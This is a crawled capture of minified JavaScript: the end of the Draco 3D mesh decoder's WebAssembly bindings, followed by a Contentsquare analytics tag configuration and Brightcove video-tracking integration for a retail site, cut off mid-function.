X;X.prototype.__class__=X;X.__cache__={};a.VoidPtr=X;X.prototype.__destroy__=X.prototype.__destroy__=function(){Xa(this.ptr)};S.prototype=Object.create(v.prototype);S.prototype.constructor=S;S.prototype.__class__=S;S.__cache__={};a.DecoderBuffer=S;S.prototype.Init=S.prototype.Init=function(b,c){var d=this.ptr;r.prepare();"object"==typeof b&&(b=Z(b));c&&"object"===typeof c&&(c=c.ptr);Ya(d,b,c)};S.prototype.__destroy__=S.prototype.__destroy__=function(){Za(this.ptr)};Q.prototype=Object.create(v.prototype);
Q.prototype.constructor=Q;Q.prototype.__class__=Q;Q.__cache__={};a.AttributeTransformData=Q;Q.prototype.transform_type=Q.prototype.transform_type=function(){return $a(this.ptr)};Q.prototype.__destroy__=Q.prototype.__destroy__=function(){ab(this.ptr)};V.prototype=Object.create(v.prototype);V.prototype.constructor=V;V.prototype.__class__=V;V.__cache__={};a.GeometryAttribute=V;V.prototype.__destroy__=V.prototype.__destroy__=function(){bb(this.ptr)};x.prototype=Object.create(v.prototype);x.prototype.constructor=
x;x.prototype.__class__=x;x.__cache__={};a.PointAttribute=x;x.prototype.size=x.prototype.size=function(){return cb(this.ptr)};x.prototype.GetAttributeTransformData=x.prototype.GetAttributeTransformData=function(){return B(db(this.ptr),Q)};x.prototype.attribute_type=x.prototype.attribute_type=function(){return eb(this.ptr)};x.prototype.data_type=x.prototype.data_type=function(){return fb(this.ptr)};x.prototype.num_components=x.prototype.num_components=function(){return gb(this.ptr)};x.prototype.normalized=
x.prototype.normalized=function(){return!!hb(this.ptr)};x.prototype.byte_stride=x.prototype.byte_stride=function(){return ib(this.ptr)};x.prototype.byte_offset=x.prototype.byte_offset=function(){return jb(this.ptr)};x.prototype.unique_id=x.prototype.unique_id=function(){return kb(this.ptr)};x.prototype.__destroy__=x.prototype.__destroy__=function(){lb(this.ptr)};D.prototype=Object.create(v.prototype);D.prototype.constructor=D;D.prototype.__class__=D;D.__cache__={};a.AttributeQuantizationTransform=
D;D.prototype.InitFromAttribute=D.prototype.InitFromAttribute=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return!!mb(c,b)};D.prototype.quantization_bits=D.prototype.quantization_bits=function(){return nb(this.ptr)};D.prototype.min_value=D.prototype.min_value=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return ob(c,b)};D.prototype.range=D.prototype.range=function(){return pb(this.ptr)};D.prototype.__destroy__=D.prototype.__destroy__=function(){qb(this.ptr)};G.prototype=
Object.create(v.prototype);G.prototype.constructor=G;G.prototype.__class__=G;G.__cache__={};a.AttributeOctahedronTransform=G;G.prototype.InitFromAttribute=G.prototype.InitFromAttribute=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return!!rb(c,b)};G.prototype.quantization_bits=G.prototype.quantization_bits=function(){return sb(this.ptr)};G.prototype.__destroy__=G.prototype.__destroy__=function(){tb(this.ptr)};H.prototype=Object.create(v.prototype);H.prototype.constructor=H;H.prototype.__class__=
H;H.__cache__={};a.PointCloud=H;H.prototype.num_attributes=H.prototype.num_attributes=function(){return ub(this.ptr)};H.prototype.num_points=H.prototype.num_points=function(){return vb(this.ptr)};H.prototype.__destroy__=H.prototype.__destroy__=function(){wb(this.ptr)};E.prototype=Object.create(v.prototype);E.prototype.constructor=E;E.prototype.__class__=E;E.__cache__={};a.Mesh=E;E.prototype.num_faces=E.prototype.num_faces=function(){return xb(this.ptr)};E.prototype.num_attributes=E.prototype.num_attributes=
function(){return yb(this.ptr)};E.prototype.num_points=E.prototype.num_points=function(){return zb(this.ptr)};E.prototype.__destroy__=E.prototype.__destroy__=function(){Ab(this.ptr)};T.prototype=Object.create(v.prototype);T.prototype.constructor=T;T.prototype.__class__=T;T.__cache__={};a.Metadata=T;T.prototype.__destroy__=T.prototype.__destroy__=function(){Bb(this.ptr)};C.prototype=Object.create(v.prototype);C.prototype.constructor=C;C.prototype.__class__=C;C.__cache__={};a.Status=C;C.prototype.code=
C.prototype.code=function(){return Cb(this.ptr)};C.prototype.ok=C.prototype.ok=function(){return!!Db(this.ptr)};C.prototype.error_msg=C.prototype.error_msg=function(){return p(Eb(this.ptr))};C.prototype.__destroy__=C.prototype.__destroy__=function(){Fb(this.ptr)};I.prototype=Object.create(v.prototype);I.prototype.constructor=I;I.prototype.__class__=I;I.__cache__={};a.DracoFloat32Array=I;I.prototype.GetValue=I.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Gb(c,
b)};I.prototype.size=I.prototype.size=function(){return Hb(this.ptr)};I.prototype.__destroy__=I.prototype.__destroy__=function(){Ib(this.ptr)};J.prototype=Object.create(v.prototype);J.prototype.constructor=J;J.prototype.__class__=J;J.__cache__={};a.DracoInt8Array=J;J.prototype.GetValue=J.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Jb(c,b)};J.prototype.size=J.prototype.size=function(){return Kb(this.ptr)};J.prototype.__destroy__=J.prototype.__destroy__=function(){Lb(this.ptr)};
K.prototype=Object.create(v.prototype);K.prototype.constructor=K;K.prototype.__class__=K;K.__cache__={};a.DracoUInt8Array=K;K.prototype.GetValue=K.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Mb(c,b)};K.prototype.size=K.prototype.size=function(){return Nb(this.ptr)};K.prototype.__destroy__=K.prototype.__destroy__=function(){Ob(this.ptr)};L.prototype=Object.create(v.prototype);L.prototype.constructor=L;L.prototype.__class__=L;L.__cache__={};a.DracoInt16Array=
L;L.prototype.GetValue=L.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Pb(c,b)};L.prototype.size=L.prototype.size=function(){return Qb(this.ptr)};L.prototype.__destroy__=L.prototype.__destroy__=function(){Rb(this.ptr)};M.prototype=Object.create(v.prototype);M.prototype.constructor=M;M.prototype.__class__=M;M.__cache__={};a.DracoUInt16Array=M;M.prototype.GetValue=M.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Sb(c,b)};
M.prototype.size=M.prototype.size=function(){return Tb(this.ptr)};M.prototype.__destroy__=M.prototype.__destroy__=function(){Ub(this.ptr)};N.prototype=Object.create(v.prototype);N.prototype.constructor=N;N.prototype.__class__=N;N.__cache__={};a.DracoInt32Array=N;N.prototype.GetValue=N.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Vb(c,b)};N.prototype.size=N.prototype.size=function(){return Wb(this.ptr)};N.prototype.__destroy__=N.prototype.__destroy__=function(){Xb(this.ptr)};
O.prototype=Object.create(v.prototype);O.prototype.constructor=O;O.prototype.__class__=O;O.__cache__={};a.DracoUInt32Array=O;O.prototype.GetValue=O.prototype.GetValue=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Yb(c,b)};O.prototype.size=O.prototype.size=function(){return Zb(this.ptr)};O.prototype.__destroy__=O.prototype.__destroy__=function(){$b(this.ptr)};z.prototype=Object.create(v.prototype);z.prototype.constructor=z;z.prototype.__class__=z;z.__cache__={};a.MetadataQuerier=
z;z.prototype.HasEntry=z.prototype.HasEntry=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return!!ac(d,b,c)};z.prototype.GetIntEntry=z.prototype.GetIntEntry=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return bc(d,b,c)};z.prototype.GetIntEntryArray=z.prototype.GetIntEntryArray=function(b,c,d){var g=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===
typeof c?c.ptr:R(c);d&&"object"===typeof d&&(d=d.ptr);cc(g,b,c,d)};z.prototype.GetDoubleEntry=z.prototype.GetDoubleEntry=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return dc(d,b,c)};z.prototype.GetStringEntry=z.prototype.GetStringEntry=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return p(ec(d,b,c))};z.prototype.NumEntries=z.prototype.NumEntries=function(b){var c=this.ptr;
b&&"object"===typeof b&&(b=b.ptr);return fc(c,b)};z.prototype.GetEntryName=z.prototype.GetEntryName=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return p(gc(d,b,c))};z.prototype.__destroy__=z.prototype.__destroy__=function(){hc(this.ptr)};m.prototype=Object.create(v.prototype);m.prototype.constructor=m;m.prototype.__class__=m;m.__cache__={};a.Decoder=m;m.prototype.DecodeArrayToPointCloud=m.prototype.DecodeArrayToPointCloud=function(b,c,d){var g=
this.ptr;r.prepare();"object"==typeof b&&(b=Z(b));c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return B(ic(g,b,c,d),C)};m.prototype.DecodeArrayToMesh=m.prototype.DecodeArrayToMesh=function(b,c,d){var g=this.ptr;r.prepare();"object"==typeof b&&(b=Z(b));c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return B(jc(g,b,c,d),C)};m.prototype.GetAttributeId=m.prototype.GetAttributeId=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&
(c=c.ptr);return kc(d,b,c)};m.prototype.GetAttributeIdByName=m.prototype.GetAttributeIdByName=function(b,c){var d=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);return lc(d,b,c)};m.prototype.GetAttributeIdByMetadataEntry=m.prototype.GetAttributeIdByMetadataEntry=function(b,c,d){var g=this.ptr;r.prepare();b&&"object"===typeof b&&(b=b.ptr);c=c&&"object"===typeof c?c.ptr:R(c);d=d&&"object"===typeof d?d.ptr:R(d);return mc(g,b,c,d)};m.prototype.GetAttribute=
m.prototype.GetAttribute=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return B(nc(d,b,c),x)};m.prototype.GetAttributeByUniqueId=m.prototype.GetAttributeByUniqueId=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return B(oc(d,b,c),x)};m.prototype.GetMetadata=m.prototype.GetMetadata=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return B(pc(c,b),T)};m.prototype.GetAttributeMetadata=m.prototype.GetAttributeMetadata=
function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return B(qc(d,b,c),T)};m.prototype.GetFaceFromMesh=m.prototype.GetFaceFromMesh=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!rc(g,b,c,d)};m.prototype.GetTriangleStripsFromMesh=m.prototype.GetTriangleStripsFromMesh=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);
return sc(d,b,c)};m.prototype.GetTrianglesUInt16Array=m.prototype.GetTrianglesUInt16Array=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!tc(g,b,c,d)};m.prototype.GetTrianglesUInt32Array=m.prototype.GetTrianglesUInt32Array=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!uc(g,b,c,d)};m.prototype.GetAttributeFloat=m.prototype.GetAttributeFloat=
function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!vc(g,b,c,d)};m.prototype.GetAttributeFloatForAllPoints=m.prototype.GetAttributeFloatForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!wc(g,b,c,d)};m.prototype.GetAttributeIntForAllPoints=m.prototype.GetAttributeIntForAllPoints=function(b,c,d){var g=this.ptr;
b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!xc(g,b,c,d)};m.prototype.GetAttributeInt8ForAllPoints=m.prototype.GetAttributeInt8ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!yc(g,b,c,d)};m.prototype.GetAttributeUInt8ForAllPoints=m.prototype.GetAttributeUInt8ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=
b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!zc(g,b,c,d)};m.prototype.GetAttributeInt16ForAllPoints=m.prototype.GetAttributeInt16ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!Ac(g,b,c,d)};m.prototype.GetAttributeUInt16ForAllPoints=m.prototype.GetAttributeUInt16ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&
(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!Bc(g,b,c,d)};m.prototype.GetAttributeInt32ForAllPoints=m.prototype.GetAttributeInt32ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);return!!Cc(g,b,c,d)};m.prototype.GetAttributeUInt32ForAllPoints=m.prototype.GetAttributeUInt32ForAllPoints=function(b,c,d){var g=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===
typeof d&&(d=d.ptr);return!!Dc(g,b,c,d)};m.prototype.GetAttributeDataArrayForAllPoints=m.prototype.GetAttributeDataArrayForAllPoints=function(b,c,d,g,t){var aa=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);d&&"object"===typeof d&&(d=d.ptr);g&&"object"===typeof g&&(g=g.ptr);t&&"object"===typeof t&&(t=t.ptr);return!!Ec(aa,b,c,d,g,t)};m.prototype.SkipAttributeTransform=m.prototype.SkipAttributeTransform=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);Fc(c,
b)};m.prototype.GetEncodedGeometryType_Deprecated=m.prototype.GetEncodedGeometryType_Deprecated=function(b){var c=this.ptr;b&&"object"===typeof b&&(b=b.ptr);return Gc(c,b)};m.prototype.DecodeBufferToPointCloud=m.prototype.DecodeBufferToPointCloud=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===typeof c&&(c=c.ptr);return B(Hc(d,b,c),C)};m.prototype.DecodeBufferToMesh=m.prototype.DecodeBufferToMesh=function(b,c){var d=this.ptr;b&&"object"===typeof b&&(b=b.ptr);c&&"object"===
typeof c&&(c=c.ptr);return B(Ic(d,b,c),C)};m.prototype.__destroy__=m.prototype.__destroy__=function(){Jc(this.ptr)};(function(){function b(){a.ATTRIBUTE_INVALID_TRANSFORM=Kc();a.ATTRIBUTE_NO_TRANSFORM=Lc();a.ATTRIBUTE_QUANTIZATION_TRANSFORM=Mc();a.ATTRIBUTE_OCTAHEDRON_TRANSFORM=Nc();a.INVALID=Oc();a.POSITION=Pc();a.NORMAL=Qc();a.COLOR=Rc();a.TEX_COORD=Sc();a.GENERIC=Tc();a.INVALID_GEOMETRY_TYPE=Uc();a.POINT_CLOUD=Vc();a.TRIANGULAR_MESH=Wc();a.DT_INVALID=Xc();a.DT_INT8=Yc();a.DT_UINT8=Zc();a.DT_INT16=
$c();a.DT_UINT16=ad();a.DT_INT32=bd();a.DT_UINT32=cd();a.DT_INT64=dd();a.DT_UINT64=ed();a.DT_FLOAT32=fd();a.DT_FLOAT64=gd();a.DT_BOOL=hd();a.DT_TYPES_COUNT=id();a.OK=jd();a.DRACO_ERROR=kd();a.IO_ERROR=ld();a.INVALID_PARAMETER=md();a.UNSUPPORTED_VERSION=nd();a.UNKNOWN_VERSION=od()}va?b():oa.unshift(b)})();if("function"===typeof a.onModuleParsed)a.onModuleParsed();a.Decoder.prototype.GetEncodedGeometryType=function(b){if(b.__class__&&b.__class__===a.DecoderBuffer)return a.Decoder.prototype.GetEncodedGeometryType_Deprecated(b);
if(8>b.byteLength)return a.INVALID_GEOMETRY_TYPE;switch(b[7]){case 0:return a.POINT_CLOUD;case 1:return a.TRIANGULAR_MESH;default:return a.INVALID_GEOMETRY_TYPE}};return n.ready}}();"object"===typeof exports&&"object"===typeof module?module.exports=DracoDecoderModule:"function"===typeof define&&define.amd?define([],function(){return DracoDecoderModule}):"object"===typeof exports&&(exports.DracoDecoderModule=DracoDecoderModule);


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 135147
content:
//15.154.1-es2019 2025-11-20T10:10:01.234Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 